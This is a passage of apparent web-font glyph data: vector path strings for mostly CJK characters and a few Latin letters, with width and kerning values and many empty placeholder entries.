,65,-69,70r0,37v54,-1,77,1,107,-9v11,-4,16,-12,16,-23r0,-139r40,0r0,244r-40,0r0,-65xm137,-170v26,0,49,-16,48,-41v0,-24,-23,-40,-48,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{"d":"180,-131v-66,7,-110,-49,-74,-99r-52,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-52,0v36,49,-8,107,-74,99xm180,-159v25,0,47,-11,48,-34v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,23,23,34,48,34xm341,-84r-322,0r0,-28r322,0r0,28xm180,-62v56,0,99,16,99,65v0,49,-43,64,-99,64v-56,0,-99,-15,-99,-64v0,-49,43,-65,99,-65xm119,3v1,49,119,49,122,0v-2,-50,-121,-49,-122,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-12,32,-52,62,-87,73r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm188,59v-20,-9,-54,-42,-60,-63v-6,21,-40,54,-60,63r-20,-26v44,-27,64,-58,62,-110r37,0v-2,44,10,72,41,97v31,-25,44,-53,42,-97r37,0v-2,52,17,82,61,110r-19,26v-20,-8,-55,-41,-61,-63v-4,17,-42,60,-60,63"},{},{},{},{},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,111r49,0r0,28r-322,0r0,-28r235,0r0,-39r-190,0r0,-29r190,0v0,-17,3,-36,-15,-36r-173,0r0,-29r213,0xm93,58v-44,5,-26,-49,-30,-85r194,0v-1,-12,4,-28,-10,-28r-184,0r0,-29r219,0v12,0,17,5,16,16r-5,68r-190,0v1,13,-4,29,11,29r189,0r0,29r-210,0"},{},{},{},{},{},{"d":"93,-240r2,100r54,0r1,-100r-57,0xm259,-136v-37,38,-147,24,-239,27r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r196,0r0,31r-28,0r-2,98v34,-1,71,-10,71,-32r0,-101r39,0r0,67r56,0r0,31r-56,0r0,83r-39,0r0,-42xm200,-89v53,0,97,27,97,77v0,49,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-50,44,-77,97,-77xm200,34v31,0,58,-17,58,-46v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,46,57,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-276v0,63,58,90,116,103r-11,30v-49,-7,-105,-37,-125,-72v-19,38,-71,64,-123,72r-12,-30v60,-15,114,-38,115,-103r40,0xm341,-73r-322,0r0,-30r142,0r0,-54r40,0r0,54r140,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0r0,53v0,9,3,13,12,13r191,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-101r-104,0r0,-30r104,0r0,-49r40,0r0,180xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm340,39r-20,22v-19,-9,-47,-39,-53,-60v-6,22,-34,51,-54,60r-20,-22v40,-23,57,-58,55,-111r37,0v-2,53,16,88,55,111xm188,-50r-6,104r-35,0r0,-80v-1,-27,-47,-11,-71,-15r0,-31r92,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-161v-37,-5,-98,18,-98,-27r0,-87r214,0v17,0,25,8,24,24r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-191v-3,-19,9,-52,-12,-53r-144,0v3,20,-9,54,14,53r142,0xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r154,0r0,-32r40,0r0,127r-207,0"},{},{},{},{},{},{},{},{},{"d":"303,-123r-28,24r-95,-118r-95,118r-27,-24r122,-149"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v25,-3,24,16,22,38r75,0r0,-42r40,0r0,204r-40,0r0,-56r-81,0r0,-29r81,0r0,-47r-79,0v-15,62,-64,108,-146,138r-17,-29v50,-20,85,-44,105,-74v-35,5,-67,2,-104,3r0,-31r118,0v4,-15,13,-44,-9,-44r-105,0r0,-31r140,0xm219,-80v-3,59,59,95,110,106r-13,30v-43,-2,-107,-43,-117,-77v-9,35,-72,76,-117,77r-14,-30v55,-11,113,-44,111,-106r40,0"},{},{},{},{"d":"160,-144v-36,-5,-98,17,-98,-26r0,-106r236,0r0,28r-196,0r0,25r191,0r0,26r-191,0v0,13,-2,26,12,26r185,0r0,27r-99,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm103,-4v1,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-92r40,0r0,29r155,0r0,-29r39,0r0,118r-207,0"},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm149,-270v36,-4,17,49,17,70r45,0r0,-75r40,0r0,177r-40,0r0,-71r-55,0v-16,35,-50,62,-102,81r-17,-28v60,-24,90,-61,90,-110v0,-9,-4,-13,-12,-13r-70,0r0,-31r104,0xm139,-11v1,18,-5,39,15,39r131,0r0,-39r-146,0xm124,58v-20,0,-25,-7,-26,-26r0,-112r41,0r0,39r146,0r0,-39r41,0r0,138r-202,0"},{},{},{},{},{},{},{},{"d":"107,-90v-42,0,-72,3,-72,-40r0,-140r158,0r0,30r-119,0r0,42r115,0r0,30r-115,0r0,28v2,24,27,17,56,17v55,0,88,1,117,-14v8,-4,10,-13,10,-23r0,-115r39,0r0,78r58,0r0,31r-58,0r0,120r-39,0r0,-71v-34,25,-76,27,-150,27xm104,49v-18,0,-22,-6,-23,-23r0,-82r41,0r0,61v0,9,5,13,14,13r173,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm104,-90v-66,0,-94,-78,-58,-125r-31,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-29,0v8,10,13,22,15,35r44,0r0,-95r38,0r0,189r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-122v22,0,33,-21,33,-43v0,-22,-11,-43,-33,-43v-23,0,-34,20,-34,43v0,23,11,43,34,43xm328,-40r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"38,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,16,24,37r79,0r0,-42r39,0r0,175r-39,0r0,-30r-92,0r0,-30r92,0r0,-43r-84,0v-16,54,-63,90,-142,108xm116,58v-20,0,-25,-7,-26,-26r0,-115r229,0r0,30r-190,0r0,26r186,0r0,28r-186,0v-1,14,-1,27,14,27r180,0r0,30r-207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-240r-87,0r0,244r-41,0r0,-244r-87,0r0,-32r215,0r0,32","w":218,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm296,-50r-6,104r-37,0r0,-81v0,-10,-4,-14,-14,-14r-168,0r0,-31r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"75,-128v-21,0,-27,-7,-28,-26r0,-117r171,0r0,30r-132,0r0,69v0,9,5,13,14,13r120,0r0,31r-145,0xm279,-82v-27,23,-55,26,-123,26r0,106r-39,0r0,-105r-95,0r0,-31r91,0v59,0,97,-2,116,-4v31,-4,50,-15,50,-33r0,-152r40,0r0,329r-40,0r0,-136"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-106v-47,32,-160,17,-241,20r0,-29r85,0r0,-33v-38,-5,-67,-27,-67,-66v0,-45,37,-68,88,-68v51,0,87,22,87,68v0,41,-28,62,-68,66r0,33v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,78r52,0r0,30r-52,0r0,104r-40,0r0,-43xm206,-63v-1,57,57,79,110,92r-13,28v-42,-2,-107,-36,-117,-68v-10,32,-75,67,-117,68r-13,-28v54,-13,110,-35,110,-92r40,0xm126,-175v26,0,48,-15,48,-39v0,-24,-22,-39,-48,-39v-26,0,-48,15,-48,39v0,24,22,39,48,39xm165,-86r9,0r-9,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm130,-278v53,0,93,27,93,77v0,50,-40,78,-93,78v-53,0,-94,-27,-94,-78v-1,-51,40,-77,94,-77xm130,-153v31,0,54,-19,54,-48v0,-29,-24,-48,-54,-48v-31,0,-55,19,-55,48v0,29,23,48,55,48xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-107r-56,0r0,59r-40,0r0,-227r40,0r0,49r56,0r0,30r-56,0r0,58r56,0r0,31xm207,-82v-34,-10,-70,-38,-84,-68v-14,32,-51,62,-87,73r-17,-28v58,-26,84,-52,81,-107r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,54,22,78,79,102xm106,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm148,-240v-2,57,39,86,83,105r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v48,-20,85,-49,84,-110r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-7,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v-1,14,0,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"288,89r-39,0r-177,-386r40,0"},{"d":"248,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm165,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84"},{},{},{},{},{},{},{"d":"193,-151v38,29,72,37,72,89v0,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-39,-73,-87v0,-40,30,-60,73,-63r0,-33r25,0r0,32v23,0,43,2,62,5r0,29r-62,0r0,89xm168,-168r0,-72v-50,9,-38,49,0,72xm193,-28v46,-10,39,-57,0,-78r0,78"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"253,4r-45,0r-23,-66r-118,0r-23,66r-42,0r101,-276r51,0xm178,-93r-51,-149r-53,149r104,0","w":254,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},{},{},{},{},{},{},{},{},{},{},{"d":"72,4r-41,0r0,-301r41,0r0,301","w":102},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"174,-85v3,28,43,14,67,10r5,27v-26,10,-85,19,-104,0v-36,12,-111,31,-111,-27r0,-195r80,0r0,31r-41,0r0,155v3,27,42,13,65,10r0,-196r95,0r0,31r-56,0r0,154xm319,54r-40,0r0,-201r-62,0r0,-30r62,0r0,-98r40,0r0,329"},{},{},{"d":"261,-240r-121,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r162,0r0,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"136,-153v-57,6,-93,-37,-67,-81r-33,0r0,-27r81,0r0,-30r39,0r0,30r79,0r0,27r-32,0v27,44,-11,88,-67,81xm136,-179v21,0,38,-8,38,-26v0,-18,-18,-27,-38,-27v-20,0,-38,9,-38,27v0,18,18,26,38,26xm279,-128v-26,19,-61,23,-121,23r0,34r146,0v32,3,8,51,12,77r-200,0v0,12,-3,26,11,26r200,0r0,26r-224,0v-40,5,-22,-45,-26,-77r202,0v0,-12,2,-25,-10,-25r-192,0r0,-27r42,0r0,-34r-92,0r0,-27r203,-2v80,1,40,-79,49,-141r40,0r0,182r-40,0r0,-35"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"60,-167v76,-18,153,0,153,82v0,58,-37,94,-93,93v-80,-1,-101,-53,-103,-142v-2,-116,63,-182,179,-163r0,29v-85,-6,-133,22,-136,101xm120,-21v35,0,54,-23,54,-63v0,-59,-55,-61,-115,-58v-2,65,5,119,61,121","w":230},{},{},{},{"d":"175,-270v38,-2,21,48,17,72r84,0r0,-77r40,0r0,181r-40,0r0,-73r-96,0v-22,41,-64,69,-125,85r-16,-28v74,-22,114,-60,117,-116v0,-9,-5,-14,-14,-14r-96,0r0,-30r129,0xm298,-71v16,1,21,6,20,22r-7,103r-35,0r0,-80v0,-10,-5,-14,-15,-14r-170,0r0,-31r207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"277,-164r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-28r40,0r0,186r-40,0r0,-71xm83,-153v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-127r39,0r0,117xm217,-88v55,0,98,25,98,76v0,51,-43,76,-98,76v-56,0,-97,-26,-97,-76v0,-50,42,-76,97,-76xm217,33v33,0,58,-14,58,-45v0,-31,-25,-46,-58,-46v-32,0,-58,16,-58,46v0,30,26,45,58,45"},{},{},{},{"d":"160,-164v-36,-5,-98,17,-98,-26r0,-84r236,0r0,30r-196,0v3,19,-8,50,13,50r184,0r0,30r-100,0r0,33r142,0r0,29r-322,0r0,-29r141,0r0,-33xm206,-26v12,27,67,53,107,54r-12,29v-47,-3,-105,-30,-120,-62v-14,33,-75,59,-121,62r-11,-29v40,-3,95,-26,107,-54r-101,0r0,-29r104,0r0,-33r42,0r0,33r105,0r0,29r-100,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-88v16,1,20,5,20,22r-5,124r-35,0r0,-103v-1,-28,-49,-10,-74,-15r0,-18r-15,0v2,24,-3,51,-3,76r-74,0v1,14,-4,33,11,32r77,0r0,28r-97,0v-46,6,-24,-52,-29,-87r78,0v-1,-13,5,-31,-10,-31r-68,0r0,-29r102,1r0,-46r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r215,0v13,0,19,7,18,20r-7,93r49,0r0,28r-141,0r0,46r82,0"},{},{},{},{},{"d":"317,-87r-40,0r0,-188r40,0r0,188xm129,-95v-71,8,-109,-70,-68,-120r-38,0r0,-30r85,0r0,-42r40,0r0,42r84,0r0,30r-36,0v39,49,3,129,-67,120xm129,-127v25,0,44,-15,44,-40v0,-25,-18,-41,-44,-41v-26,0,-45,15,-45,41v0,25,20,40,45,40xm302,-64v13,-1,16,5,16,17r-4,105r-194,0v-21,0,-27,-6,-27,-26r0,-96r209,0xm277,28v-4,-21,10,-62,-11,-62r-134,0v3,22,-11,62,14,62r131,0"},{"d":"123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,34r151,0r0,-34r39,0r0,134r-203,0xm195,-122v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-69,-2,-101r-27,0r0,-30r159,0r0,30r-26,0v1,32,-6,72,0,100v14,-1,24,-2,32,-4xm257,-97r-38,0r0,-80r-41,0r0,-30r41,0r0,-68r38,0r0,178xm326,-96r-40,0r0,-179r40,0r0,179xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm90,-140r32,0r1,-101r-34,0"},{},{},{"d":"333,-211r-60,215r-54,0r-48,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r47,-187r55,0r48,187r2,0r47,-187r38,0","w":341,"k":{"a":4,".":7,",":7}},{},{},{},{"d":"319,54r-40,0r0,-216r-109,0r0,-31r109,0r0,-82r40,0r0,329xm80,-86v0,20,19,17,38,17v41,0,76,-4,106,-11r5,27v-33,11,-77,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r40,0r0,184"},{},{},{},{},{},{},{"d":"86,-122v-22,0,-30,-6,-30,-27r0,-123r39,0r0,43r66,0r0,-43r38,0r0,43r66,0r0,-43r39,0r0,150r-218,0xm265,-198r-66,0r0,45r66,0r0,-45xm161,-153r0,-45r-66,0v2,18,-8,45,14,45r52,0xm341,-52r-141,0r0,107r-40,0r0,-107r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"324,-93r-40,0r0,-182r40,0r0,182xm251,-93r-40,0r0,-102r-68,-1r0,-30r68,0r0,-49r40,0r0,182xm76,-159v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-121r39,0r0,111xm309,-72v13,0,16,5,16,17r-5,113r-199,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm283,28r0,-59v0,-7,-3,-10,-10,-10r-140,0v4,24,-12,69,15,69r135,0"},{},{},{},{},{},{},{},{},{"d":"302,-241r-7,148r-37,0r0,-133v0,-9,-4,-13,-11,-13r-183,0r0,-31r215,0v17,0,24,10,23,29xm341,-14r-322,0r0,-31r112,0r0,-110r40,0r0,110r170,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-62,0r0,-30r62,0r0,-71r40,0r0,201xm96,-134r54,0r1,-106r-56,0xm231,-116v-54,20,-137,11,-209,13r0,-31r37,0v-4,-27,-3,-72,-3,-106r-31,0r0,-31r196,0r0,31r-31,0r-2,105v16,-1,29,-2,39,-4xm218,-73v0,62,56,84,111,100r-14,30v-41,-3,-107,-40,-116,-72v-9,32,-77,67,-117,72r-14,-30v56,-16,111,-38,111,-100r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-83r-40,0r0,-192r40,0r0,192xm258,-84r-38,0r0,-87r-46,0r0,-30r46,0r0,-74r38,0r0,191xm144,-271v15,0,20,6,19,20r-5,80r-82,0v1,19,-6,44,15,45v31,2,60,1,87,-4r4,27v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-71r86,0v-1,-17,5,-43,-13,-42r-72,0r0,-29r107,0xm307,-62v16,1,21,5,21,22r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-181,0r0,-31r216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"36,-105v63,-18,112,-54,118,-121v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v41,-2,21,52,16,77r88,0r0,-82r40,0r0,224r-40,0r0,-112r-101,0v-23,42,-64,71,-124,86xm113,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r184,0r0,31r-215,0"},{},{},{},{},{},{},{"d":"326,-105r-40,0r0,-170r40,0r0,170xm102,-277v47,0,79,27,84,69r34,0r0,-67r38,0r0,165r-38,0r0,-67r-34,0v-5,43,-37,69,-84,69v-52,0,-84,-34,-84,-85v0,-51,32,-85,84,-84xm102,-139v30,0,45,-23,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,31,15,54,45,54xm223,-93v56,0,98,27,98,78v0,52,-42,79,-98,79v-57,0,-99,-27,-99,-79v0,-52,43,-78,99,-78xm223,34v31,0,60,-21,60,-49v0,-27,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,28,49,60,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-161v63,0,117,1,125,-37r0,-77r41,0r-1,60r59,0r0,31r-59,0r1,84r-41,0r0,-57v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-101r40,0r0,91v2,23,24,17,53,17xm188,65v-67,9,-107,-67,-61,-109r-60,0r0,-31r100,0r0,-37r40,0r0,37r102,0r0,31r-61,0v45,40,7,118,-60,109xm188,37v22,0,41,-15,41,-36v0,-22,-19,-37,-41,-37v-22,0,-42,15,-42,37v0,22,19,36,42,36"},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm199,-246v-9,94,-64,137,-154,158r-15,-28v77,-22,119,-59,126,-109v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm121,-13v1,17,-5,41,14,41r123,0r0,-41r-137,0xm107,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r137,0r0,-37r40,0r0,139r-191,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-105r-39,0r0,-170r39,0r0,170xm254,-106r-38,0r0,-78r-71,0r0,-29r71,0r0,-62r38,0r0,169xm77,-168v-1,18,16,17,34,17v24,0,44,-2,61,-6r5,26v-24,8,-51,11,-84,11v-33,0,-56,0,-56,-37r0,-114r125,0r0,30r-85,0r0,73xm126,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,1r0,29r-208,0"},{"d":"89,-156v-19,0,-25,-5,-25,-23r0,-95r39,0r0,75v0,9,4,13,13,13r185,0r0,30r-212,0xm341,-89r-135,0r0,70r-40,0r0,-70r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,25,-12,72,14,72r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm18,-135v53,-27,82,-60,80,-137r40,0v-3,66,23,103,79,133r-18,26v-34,-12,-66,-45,-80,-77v-11,36,-46,67,-83,81xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v1,-15,-22,-9,-35,-10r0,74v-1,17,20,13,35,13xm89,58v-46,6,-24,-53,-29,-88r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-129v-66,7,-110,-51,-73,-100r-54,0r0,-29r108,0r0,-30r39,0r0,30r106,0r0,29r-53,0v37,48,-7,108,-73,100xm180,-158v25,0,48,-11,48,-33v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,22,23,33,48,33xm341,-78r-322,0r0,-28r322,0r0,28xm91,58v-46,1,-18,-71,-25,-109r215,0v11,0,16,6,16,17r-4,92r-202,0xm256,31v-3,-18,9,-54,-10,-54r-141,0v2,20,-9,54,14,54r137,0"},{},{"d":"134,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm138,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-143v-37,-5,-98,17,-98,-27r0,-53r195,0v0,-11,3,-25,-10,-25r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,63r-192,0v1,12,-4,27,10,27r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm180,-64v55,0,100,19,100,66v0,47,-45,65,-100,65v-55,0,-100,-18,-100,-65v0,-47,45,-66,100,-66xm119,2v2,51,120,50,122,0v-1,-52,-121,-52,-122,0"},{},{},{},{"d":"116,-283r-60,90r-23,0r37,-90r46,0","w":154},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,116,56,117,144v1,66,-18,113,-62,132r61,91r-46,0r-48,-80v-97,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7}},{},{},{},{},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-69v0,-11,-5,-17,-15,-17r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-172r40,0r0,172xm188,-271v18,1,26,4,25,24r-6,128r-142,0v-18,0,-27,-8,-27,-24r0,-128r150,0xm170,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v0,14,-1,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-154v-20,0,-27,-7,-27,-27r0,-93r212,0v17,0,25,8,24,24r-5,96r-204,0xm259,-185v-2,-22,8,-59,-12,-59r-143,0v3,22,-11,59,15,59r140,0xm341,-90r-135,0r0,71r-39,0r0,-71r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-90r236,0r0,30r-196,0v3,20,-10,56,13,56r184,0r0,30r-100,0r0,38r142,0r0,30r-322,0r0,-30r141,0r0,-38xm90,58v-20,0,-27,-6,-27,-26r0,-93r220,0v11,0,16,5,16,17r-4,102r-205,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"91,-142v-42,4,-24,-47,-28,-80r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v31,3,9,53,13,79r-192,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm141,-50r78,0r0,-37r-78,0r0,37xm257,-50v19,1,44,-7,43,17r-4,91r-207,0v-46,1,-19,-70,-26,-108r40,0r0,-37r-84,0r0,-28r322,0r0,28r-84,0r0,37xm258,31v-3,-19,9,-54,-11,-54r-145,0v3,21,-9,54,15,54r141,0"},{},{"d":"317,-98r-40,0r0,-96r-74,0r0,-30r74,0r0,-51r40,0r0,177xm146,-272v-2,76,27,114,80,140r-20,28v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v58,-30,82,-60,80,-144r43,0xm219,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-54,0,-98,-27,-98,-77v0,-49,45,-76,98,-76xm219,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm302,-87v13,-1,16,5,16,17r-5,128r-81,0v-20,0,-25,-6,-26,-26r0,-119r96,0xm279,30r0,-78v0,-16,-22,-10,-37,-11r0,77v-1,16,22,11,37,12xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-5,31,10,31r65,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},